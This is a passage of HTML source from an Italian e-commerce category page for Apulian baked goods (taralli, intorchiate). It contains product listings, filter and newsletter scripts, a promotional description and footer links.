                            </div>
                        <div class="col-sm-12 col-xs-12 container-header-mobile">
                         <div id="search" class="input-group cerca-mobile nascondi-desktop">
                                            <input type="text" name="search_m" value="" placeholder="Cerca" class="form-control input-lg" />
                                            <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                            </div>
                         </div>
                        </div>
                    </div>
                </div>

                <!--<div class="custom-menu">
                <div class="row">
                    <div class="container">
                        <div class="hidden-xs hidden-sm inner pull-left">
                            <div class="support">
                                                                                                                            </div>
                        </div>

                        <div class="pull-right shopping-cart hidden-xs hidden-sm">
            <div class="cart-top">
              <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
            </div>
          </div>
                    </div>
                </div>

            </div> spazio nell header eliminato-->

        </header>
        <!--/**
* sys-notification
*/-->

        <section id="sys-notification">
            <div class="container">
                                <div id="notification"></div>
            </div>
        </section>

<div class="container hidden">
<div class="row frasi-sotto-menu hidden">
                    <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                        <p><i class="fa fa-shopping-bag" aria-hidden="true"></i> Soglia di ordine minimo di <strong>0€</strong> - <span class="fai-la-spesa">FAI LA TUA SPESA!</span></p>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                        <p class="pull-right"><i class="fa fa-ticket" aria-hidden="true"></i><span class="fai-la-spesa"> COUPON 5€ </span><strong>PRIMO ACQUISTO: <span style="color:#bb6a66">MANGIOLAPUGLIA</span></strong></p>
                    </div>
                    <div class="hidden-lg hidden-md hidden-sm col-xs-12 frasi-mobile">
                        <p class="hidden-xs">PRODOTTI TIPICI PUGLIESI<span class="fai-la-spesa"> ONLINE </span></p>
                        <p><i class="fa fa-ticket" aria-hidden="true"></i><span class="fai-la-spesa"> COUPON 5€ </span><strong>PRIMO ACQUISTO: <span style="color:#bb6a66">MANGIOLAPUGLIA</span></strong></p>
                    </div>
                </div>
</div>



        

        




        

                        <section id="columns" class="offcanvas-siderbars">
                <div class="row visible-xs">
                    <div class="container">
                        <div class="offcanvas-sidebars-buttons">
                            <button type="button" data-for="column-left" class="pull-left btn btn-danger btn-theme-default"><i class="fa fa-sort-amount-asc"></i> Sidebar Left</button>

                            <button type="button" data-for="column-right" class="pull-right btn btn-danger btn-theme-default">Sidebar Right <i class="fa fa-sort-amount-desc"></i></button>
                        </div>
                    </div>
                </div>
                <script type="text/javascript">

  $(window).scroll(function() {

    // sticky
    if ($(this).scrollTop() > 50){
        $('#header').addClass("stickyheader");
        $('.header-mobile').addClass("stickyheader");
        // $('.cerca-mobile').hide();
         
      }
      else{     
        $('#header').removeClass("stickyheader"); 
        $('.header-mobile').removeClass("stickyheader");
        // $('.cerca-mobile').show();
      }
    });
    
</script>
<div id="breadcrumb" class="hidden-sm hidden-xs"><ol class="breadcrumb container">
		<li><a href="https://www.madeinmasseria.it/"><span>Home</span></a></li>
		<li><a href="https://www.madeinmasseria.it/prodotti-da-forno"><span>Prodotti da Forno</span></a></li>
	</ol></div>
<div class="container">
	<div class="row"> 
	        		    		    	
			    <aside class="col-md-3 hidden-sm hidden-xs">
				    <div id="column-left" class="sidebar">
  
<!-- <div id="search" class="hidden-sm hidden-xs">
						<div class="input-group">
							<input type="text" name="search" placeholder="Cerca" value="" class="input-search form-control" />
							<span class="input-group-btn">
								<button class="button-search" type="button"><em class="fa fa-search"></em></button>
							</span>
						</div>
	</div> -->
			<div class="box category nuova-lista-categorie">
  <div class="box-heading"><span>Categorie</span></div>
  <div class="box-content">
    <ul class="box-category list">
            <li class="">
                <a href="https://www.madeinmasseria.it/liquori-amari">Amari e liquori</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/cosmetici-naturali">Cosmetici</a>
                      </li>
            <li class="haschild">
                <a href="https://www.madeinmasseria.it/formaggi">Formaggi </a>
                				<div class="head pull-right"><a href="javascript:void(0);" class="fa fa-plus"></a></div>
        <ul style="overflow: hidden; display: none;">
                    <li>
                        <a href="https://www.madeinmasseria.it/formaggi/latticini"> Latticini</a>
                      </li>
                    <li>
                        <a href="https://www.madeinmasseria.it/formaggi/semistagionati"> Semistagionati</a>
                      </li>
                    <li>
                        <a href="https://www.madeinmasseria.it/formaggi/stagionati"> Stagionati</a>
                      </li>
                  </ul>
              </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/frutta-verdura-online">Frutta e Verdura Fresca</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/legumi-frutta-secca">Legumi e frutta secca</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/confetture-marmellate">Miele e confetture</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/pasta">Pasta</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/pasticceria">Pasticceria</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/pesce">Pesce</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/prodotti-da-forno" class="active">Prodotti da Forno</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/spezie-e-conserve">Spezie e Conserve</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/uova">Uova</a>
                      </li>
            <li class="haschild">
                <a href="https://www.madeinmasseria.it/carne">Carne</a>
                				<div class="head pull-right"><a href="javascript:void(0);" class="fa fa-plus"></a></div>
        <ul style="overflow: hidden; display: none;">
                    <li>
                        <a href="https://www.madeinmasseria.it/carne/preparati"> Preparati</a>
                      </li>
                    <li>
                        <a href="https://www.madeinmasseria.it/carne/salumi"> Salumi</a>
                      </li>
                    <li>
                        <a href="https://www.madeinmasseria.it/carne/tagli-freschi"> Tagli Freschi</a>
                      </li>
                  </ul>
              </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/olio">Olio</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/vino">Vino</a>
                      </li>
            <li class="">
                <a href="https://www.madeinmasseria.it/birra">Birra</a>
                      </li>
          </ul>
		<script type="text/javascript">
		$(function(){
			//Toggle Sub Categories
			var activeCat = '.box-category li a.active';
			if($(activeCat).length > 0){
				$(activeCat).parent('li').find('ul').show();					
        $(activeCat).parent('li').find('a.fa').toggleClass('fa-minus');
        $(activeCat).parent('li').find('a.fa').toggleClass('aToggle');   
			}	
			$('.head a').click(function(){				
        $('.head a').removeClass('fa-minus');
        $('.head a').removeClass('aToggle');
				var ul = $(this).parent('div').parent('li').find('ul');
				if(!ul.is(':visible')){
					$('.box-category ul li > ul').slideUp();					
          $(this).toggleClass('fa-minus');
          $(this).toggleClass('aToggle');
				}else{			
					$(this).removeClass('aToggle');
          $(this).removeClass('fa-minus');
				}
				ul.stop(true,true).slideToggle();
			});
		});
		</script>	
  </div>
</div>
			<div id="banner0" class="box banner hidden-xs hidden-sm">
      <div><a href="protocollo-igb"><img src="https://www.madeinmasseria.it/image/cache/data/banner-igb-277x264.jpg" alt="IGB" title="IGB" class="img-responsive" /></a></div>
    </div>
<script type="text/javascript"><!--
  $(document).ready(function() {
     $('#banner0 div:first-child').css('display', 'block');
 });

  var banner = function() {
     $('#banner0').cycle({
        before: function(current, next) {
           $(next).parent().height($(next).outerHeight());
       }
   });
 }

 setTimeout(banner, 2000);
 //--></script>			<div id="banner1" class="box banner hidden-xs hidden-sm">
      <div><a href="registrati"><img src="https://www.madeinmasseria.it/image/cache/data/banner-10-sconto2-277x264.jpg" alt="10-sconto" title="10-sconto" class="img-responsive" /></a></div>
    </div>
<script type="text/javascript"><!--
  $(document).ready(function() {
     $('#banner1 div:first-child').css('display', 'block');
 });

  var banner = function() {
     $('#banner1').cycle({
        before: function(current, next) {
           $(next).parent().height($(next).outerHeight());
       }
   });
 }

 setTimeout(banner, 2000);
 //--></script>			<div id="banner2" class="box banner hidden-xs hidden-sm">
      <div><a href="modalita-di-pagamento-e-spedizione"><img src="https://www.madeinmasseria.it/image/cache/data/banner-trasporto-italia-60-277x264.jpg" alt="trasporto-gratuito" title="trasporto-gratuito" class="img-responsive" /></a></div>
    </div>
<script type="text/javascript"><!--
  $(document).ready(function() {
     $('#banner2 div:first-child').css('display', 'block');
 });

  var banner = function() {
     $('#banner2').cycle({
        before: function(current, next) {
           $(next).parent().height($(next).outerHeight());
       }
   });
 }

 setTimeout(banner, 2000);
 //--></script>	</div>			    </aside>				   
		    		    		    
		    <section class="col-md-9">
        			<div id="content">			    <h3 class="titolo-categoria">Prodotti da Forno</h3>
								<div class="category-info clearfix hidden-xs hidden-sm">
										<div class="image"><img src="https://www.madeinmasseria.it/image/cache/data/immagini-categorie/prodotti-da-forno-madeinmasseria-862x264.jpg" alt="Prodotti da Forno" class="img-responsive" /></div>
															<div class="category-description">
						<p>					</div>
									</div>
				 
											
												<div class="content-top">
			<div class="apri-in-mobile visible-xs visible-sm">Apri Filtri</div>
<div id="filterpro_box" class="box hidden-xs hidden-sm">
<div class="box-heading">Guida all'acquisto<div style="height: 15px; float: right;">
	<a class="clear_filter">Cancella Filtri</a></div></div>
<div class="box-content filterpro">
<form id="filterpro">

<div class="option_box col-md-4 col-sm-6 col-xs-12" style="display:none">
	<input type="checkbox" class="filtered" name="instock" id="instock" ><label for="instock">In Stock</label>
</div>


	
				<input type="hidden" name="category_id" value="159">
		<input type="hidden" name="page" id="filterpro_page" value="0">
<input type="hidden" name="path" value="159">
<input type="hidden" name="sort" id="filterpro_sort" value="">
<input type="hidden" name="order" id="filterpro_order" value="">
<input type="hidden" name="limit" id="filterpro_limit" value="">
<input type="hidden" name="route" value="product/category">
<input type="hidden" id="filterpro_container" value=".product-{view}">
<script type="text/javascript">
	function afterload(){
			}
</script>

<div class="option_box col-md-4 col-sm-6 col-xs-12" >
<div class="option_name">Filtra per prezzo:</div>
<div class="price_slider collapsible">
	<table>
	<tr>
				<td><input type="text" id="min_price" value="-1" name="min_price" class="price_limit"></td>
		<td><label> - </label></td>
		<td><input type="text" id="max_price" value="-1" name="max_price" class="price_limit"></td>
		<td><label>€</label></td>	</tr>
</table>
	<div id="slider-range"></div>
</div>
</div>

	
	

	
			
				<div class="attribute_box col-md-4 col-sm-6 col-xs-12 option_box">

			<div class="option_name ">Tipo prodotto</div>
			<div class="collapsible" >
								<div>
					<select class="filtered" name="attribute_value[29][]">
						<option value="">Tutti</option>
												<option class="a_name"
								at_v_i="29_Taralli"
								at_v_t="29_Taralli"
								data-value="Taralli"
								value="Taralli">Taralli</option>
											</select>
				</div>
							</div>
		</div>
							
	</form>
</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
$(document).on('click', '.apri-in-mobile', function(){
            $("#filterpro_box").removeClass('hidden-xs hidden-sm');
			$(".apri-in-mobile").addClass('chiudi-in-mobile2');
			$(".chiudi-in-mobile2").removeClass('apri-in-mobile');
			$(".chiudi-in-mobile2").text('Chiudi Filtri');
});
$(document).on('click', '.chiudi-in-mobile2', function(){		
            $("#filterpro_box").addClass('hidden-xs hidden-sm');
			$(".chiudi-in-mobile2").addClass('apri-in-mobile');
			$(".apri-in-mobile").removeClass('chiudi-in-mobile2');
			$(".apri-in-mobile").text('Apri Filtri');
		});

    });
</script>	</div>
												<div class="product-filter col-sm-12 col-xs-12 clearfix">
	<div class="display hidden">
		<span>Lista</span>
		<span>Display:</span>
		<a onclick="display('grid');"><i class="fa fa-th-large"></i>Griglia</a>
	</div>
	
	<div class="product-compare"><a href="https://www.madeinmasseria.it/confronta-prodotti" id="compare-total" class="btn btn-compare btn-theme-default">Confronta Prodotti (0)</a></div>   

	<div class="sort"><span>Ordina per:</span>
		<select onchange="location = this.value;">
									<option value="https://www.madeinmasseria.it/prodotti-da-forno?sort=p2c.priority&order=ASC" selected="selected">Consigliati</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?sort=ps.price&order=ASC">In Offerta</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?sort=p.sort_order&order=ASC">Default</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?sort=pd.name&order=ASC">Nome (A - Z)</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?sort=pd.name&order=DESC">Nome (Z - A)</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?sort=p.price&order=ASC">Prezzo (Basso &gt; Alto)</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?sort=p.price&order=DESC">Prezzo (Alto &gt; Basso)</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?sort=rating&order=DESC">Voto (Migliore)</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?sort=rating&order=ASC">Voto (Peggiore)</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?sort=p.model&order=ASC">Modello (A - Z)</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?sort=p.model&order=DESC">Modello (Z - A)</option>
								</select>
	</div>	
	
	<div class="limit"><span>Mostra:</span>
		<select onchange="location = this.value;">
									<option value="https://www.madeinmasseria.it/prodotti-da-forno?limit=16" selected="selected">16</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?limit=25">25</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?limit=50">50</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?limit=75">75</option>
												<option value="https://www.madeinmasseria.it/prodotti-da-forno?limit=100">100</option>
								</select>
	</div>
</div>    
  
<div class="product-list"> 
	<div class="products-block">
						<div class="row product-items">
		
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/prodotti-da-forno/intorchiate-classiche"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/prodotti da forno/intorchiate-280x280.jpg" title="Intorchiate con Mandorle 400gr" alt="Intorchiate con Mandorle 400gr" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/prodotti-da-forno/intorchiate-classiche">Intorchiate con Mandorle 400gr</a></h3>	
												<div class="price">
															<span class="special-price">8,80€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Le intorchiate: ricetta tipica pugliese

Una delle specialità pugliesi più gustose


Le&nbsp;In.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('2163');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('2163');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('2163');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/prodotti-da-forno/tarallini-olio-extravergine-oliva"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/prodotti da forno/Senza-titolo-1-280x280.jpg" title="Tarallini all'olio extravergine di oliva 400GR " alt="Tarallini all'olio extravergine di oliva 400GR " /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/prodotti-da-forno/tarallini-olio-extravergine-oliva">Tarallini all'olio extravergine di oliva 400GR </a></h3>	
												<div class="price">
															<span class="special-price">5,90€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Taralli pugliesi all'olio extravergine di oliva

Specialità pugliesi di qualità e ricchi&nbsp;di t.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('2164');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('2164');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('2164');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
				</div>
						
			</div>
</div>
<div class="pagination paging clearfix"><div class="results">Risultati 1-2 di 2 (1 Pagine)</div></div>											
						
			<script>
               $(document).ready(function(){
			   $( '#open' ).click(function() {
               $( '#close' ).slideToggle();
			   $( '#closed' ).slideToggle();
			   $( '#open' ).slideToggle();
               });
			   });
			   $(document).ready(function(){
			   $( '#closed' ).click(function() {
               $( '#close' ).slideToggle();
			   $( '#open' ).slideToggle();
			   $( '#closed' ).slideToggle();
               });
			   });
            </script>
            <div class="descrizione-categoria-cst">
			<br />
<br />
Esplora il <strong>Gusto Autentico dei Prodotti da Forno Italiani su Made in Masseria</strong>! Immergiti in un viaggio gastronomico italiano online e scopri l'autenticità dei prodotti da forno italiani su Made in Masseria. "L'Italia da mangiare a portata di Clic!" diventa una realtà gustosa, offrendoti il meglio dei prodotti da forno regionali in un'esperienza unica e comoda.</p>

<h2><span style="font-size:16px">Tradizione Artigianale in Ogni Morso: Taralli, Biscotti e altro ancora</span></h2>

<p>Il nostro eCommerce presenta una selezione eccellente dei migliori prodotti da forno regionali, dalla maestria di fornai e panificatori che tramandano antiche ricette e un amore autentico per la tradizione. I <strong>taralli pugliesi, i biscotti artigianali, le friselle e altri lievitati</strong> rappresentano solo una parte dell'ampia offerta di prelibatezze disponibili su Made in Masseria.</p>

<h2><span style="font-size:16px">La Storia Dietro Ogni Specialità: Prodotti da Forno Italiani di Eccellenza</span></h2>

<p>I prodotti da forno Italiani sono <strong>un vero patrimonio di storia, tradizione e passione</strong>. La Puglia si distingue per la produzione di specialità uniche, come i taralli pugliesi e i biscotti artigianali, realizzati con ingredienti naturali e genuini. Fornai, masserie e panifici in questa regione sono rinomati per il loro impegno nella creazione di prodotti da forno leggeri, facilmente digeribili e dal gusto inconfondibile.</p>

<h2><span style="font-size:16px">Ingredienti di Qualità e Produzione Artigianale: il Cuore dei Prodotti da Forno Italiani</span></h2>

<p><strong>L'utilizzo delle migliori materie prime</strong>, la ricerca di ingredienti naturali a km0 e la lavorazione artigianale sono gli elementi chiave che rendono i prodotti da forno Italiani unici e apprezzati ovunque. La lievitazione naturale e la scelta di materie prime locali contribuiscono a creare deliziosi taralli e biscotti che soddisfano non solo il palato, ma anche il desiderio di un'esperienza gastronomica autentica.</p>

<h2><span style="font-size:16px">Ordina Online e Gusta l'Eccellenza a Casa Tua</span></h2>

<p>Su Made in Masseria, abbiamo raccolto solo <strong>le specialità Italiane migliori</strong>, provenienti da produttori consapevoli che uniscono tradizione e innovazione. La vendita online di prodotti da forno regionali ti consente di portare sulla tua tavola il meglio della tradizione culinaria di ogni zona d’Italia con pochi clic. Taralli, biscotti artigianali, lievitati naturali e altri panificati aspettano di deliziare il tuo palato, offrendoti non solo sapori autentici ma anche la storia di una cultura tramandata da generazioni. Esplora i prodotti da forno italiani su Made in Masseria e trasforma ogni tuo momento in un'esperienza unica di gusto e tradizione.<br />
<br />
<em>Con "L'Italia da mangiare a portata di Clic!", i prodotti da forno Italiani di qualità sono sempre a portata di mano.</em><br />
&nbsp;</p>

<h1>&nbsp;</h1>
			<h2></h2>		    </div>
							<div class="content-bottom"> 
					
<script type="text/javascript">
$('#productcarousel491d').carousel({interval:8000,auto:true,pause:'hover'});
</script>
					
<script type="text/javascript">
$('#productcarousel791d').carousel({interval:8000,auto:true,pause:'hover'});
</script>
			</div>
</div>
	<script type="text/javascript">
		<!--
		function display(view) {
			if (view == 'list') {
				$('.product-grid').attr('class', 'product-list');
				$('.products-block  .product-block').each(function(index, element) {
					$(element).parent().addClass("col-fullwidth");
				});		
				$('.display').html('<span style="float: left;">Display:</span><a class="list active"><em>Lista</em></a><a class="grid" onclick="display(\'grid\');"><em>Griglia</em></a>');
				$.totalStorage('display', 'list'); 
			} else {
				$('.product-list').attr('class', 'product-grid');
				$('.products-block  .product-block').each(function(index, element) {
					$(element).parent().removeClass("col-fullwidth");  
				});	
				$('.display').html('<span style="float: left;">Display:</span><a class="list" onclick="display(\'list\');"><em>Lista</em></a><a class="grid active"><em>Griglia</em></a>');
				$.totalStorage('display', 'grid');
			}
		}
		view = $.totalStorage('display');
		if (view) {
			display(view);
		} else {
			display('grid');
		}
	//-->
	</script> 
</section> 
</div></div>	
</section>



<section id="pav-mass-bottom">
	<!-- <div class="container2"> -->
					
			<div class="row iscriviti-newsletter">			<div class="container">
			<div class="col-lg-4 col-sm-12 col-md-6 col-sm-12 col-xs-12 titolo-icona-newsletter"> 
				<p class="titolo-newsletter"><i class="fa fa-envelope-o hidden-sm hidden-md hidden-lg hidden-xl" aria-hidden="true"></i> Iscriviti alla Newsletter</p>
			</div>
			<div class="col-lg-8 col-md-6 col-sm-12 col-xs-12 no-padding form-iscrizione-newsletter"><div class=" box newsletter_block" id="newsletter_mass_bottom0">
	<div class="newsletter_titolo">Iscriviti alla nostra Newsletter</div>
	<!-- <div class="description" style="text-align: center;"></div> -->
	<div class="block_content">
			<form id="formNewLestter" method="post" action="https://www.madeinmasseria.it/index.php?route=module/pavnewsletter/subscribe">
			<div class="input-group">
				<input type="text" class="form-control inputNew"  onblur="javascript:if(this.value=='')this.value='Il tuo indirizzo mail';" onfocus="javascript:if(this.value=='Il tuo indirizzo mail')this.value='';" value="Il tuo indirizzo mail" size="18" name="email">
				<span class="input-group-btn">
				<input type="submit" name="submitNewsletter" class="btn btn-primary button_mini" value="ISCRIVITI ALLA NEWSLETTER">
				</span>
				<input type="hidden" value="1" name="action">
			</div>

			<div class="valid"></div>
		</form>
	</div>
</div>
<script type="text/javascript">
$( document ).ready(function() {
	$('#formNewLestter').on('submit', function() {
		var email = $('.inputNew').val();
		$(".success_inline, .warning_inline, .error").remove();
		if(!isValidEmailAddress(email)) {
			$('.valid').html("<div class=\"error alert alert-danger\">La mail non &egrave valida!</div>");
			$('.inputNew').focus();
			return false;
		}
		var url = "index.php?route=module/pavnewsletter/subscribe";
		$.ajax({
			type: "post",
			url: url,
			data: $("#formNewLestter").serialize(),
			dataType: 'json',
			success: function(json)
			{
				$(".success_inline, .warning_inline, .error").remove();
				if (json['error']) {
					$('.valid').html("<div class=\"warning_inline alert alert-danger\">"+json['error']+"</div>");
				}
				if (json['success']) {
					$('.valid').html("<div class=\"success_inline alert alert-success\">"+json['success']+"</div>");
				}
			}
		});
		return false;
	});
});

function isValidEmailAddress(emailAddress) {
	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
	return pattern.test(emailAddress);
}
</script>
</div>

			</div>			</div>
</section>
	



<footer id="footer">
		<div class="footer-top">
		<div class="container no-padding col-sm-12">
			<div class="row usp-blocks">
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-percentuale.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo"><span>0€ </span>ORDINE MINIMO</div><div class="descrizione">NO SOGLIA DI ACQUISTO</div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-coupon.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">BONUS COUPON<span> 5€</span></div><div class="descrizione">CODICE:<b> MANGIOLAPUGLIA</b></div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-spedizioni.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">SPEDIZIONI<span> GRATIS</span></div><div class="descrizione">ORDINE MINIMO DI <b>80€</b></div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-fresco.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">CONSEGNA<span> FRESCO</span></div><div class="descrizione">OVUNQUE IN <b>36 ORE</b></div></div></div>
			</div>
			<div class="custom">
									<div class="row">					<div class="col-md-3 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  col-01-footer">
		<div class="box-heading"><span>Contattaci</span></div>
		<div class="box-content">
		<div class="">
			<img alt="MadeinMasseria.it" src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" />
<p>Made in Masseria ti porta ad esplorare l'autentico sapore Italiano comodamente da casa tua con un viaggio gastronomico online!</p>

<div class="no_mobile">
<ul>
	<li>
	<div class="fa fa-map-marker">&nbsp;</div>
	<a href="contattaci">Via Vrisceglie Zona industriale S.N. Capurso (BA)</a></li>
	<li>
	<div class="fa fa-phone">&nbsp;</div>
	<a href="contattaci">Telefono: (+39) 080 4551018</a></li>
	<li>
	<div class="fa fa-envelope">&nbsp;</div>
	<a href="contattaci">Email: info@madeinmasseria.it</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
												<div class="social-links">
							<ul>
								<li class="first last">
									<a href="https://www.facebook.com/madeinmasseria" target="_blank"><div class="fa fa-facebook"></div></a>
								</li>
							</ul>
						</div>
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  col-02-footer">
		<div class="box-heading"><span>Servizio Clienti</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="modalita-di-pagamento-e-spedizione">Pagamenti e spedizione</a></li>
	<li><a href="garanzia-e-sicurezza">Garanzia e Sicurezza</a></li>
	<li><a href="condizioni-e-termini-di-vendita">Condizioni di Vendita</a></li>
	<li><a href="guida-agli-acquisti">Guida all'Acquisto</a></li>
	<li><a href="privacy-policy">Privacy Policy</a></li>
	<li><a href="informativa-cookies">Informativa Cookie</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>Informazioni</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="chi-siamo">Chi siamo</a></li>
	<li><a href="vendita-b2b-prodotti-tipici-pugliesi">Per i rivenditori o ristoratori</a></li>
	<li><a href="diventa-produttore">Diventa un produttore</a></li>
	<li><a href="contattaci">Contattaci</a></li>
	<li><a href="index.php?route=information/sitemap">Mappa del Sito</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>Area Clienti</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="login">Login: Profilo Utente</a></li>
	<li><a href="storia-ordini">Segui il tuo ordine</a></li>
	<li><a href="index.php?route=account/wishlist">Lista dei desideri</a></li>
	<li><a href="confronta-prodotti">Confronta prodotti</a></li>
	<li><a href="index.php?route=account/return/insert">Inserisci Reso</a></li>
	<li><a href="index.php?route=account/voucher">Regala un buono</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
